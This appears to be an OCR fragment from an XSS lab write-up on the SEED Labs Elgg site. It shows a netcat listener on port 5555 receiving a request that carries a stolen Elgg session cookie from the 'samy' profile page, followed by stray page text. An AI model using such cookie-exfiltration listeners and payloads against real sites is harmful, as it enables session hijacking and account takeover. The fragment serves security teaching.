 [06/07/22]seed@VM:.../Elgg$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 56584)
GET /?c=Elgg%3D98hms8hjjneoeakonlb83enpl4 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[06/07/22]seed@VM:.../Elgg$
vity Blogs Bookmarks Files Groups
Samy
About me
dd friend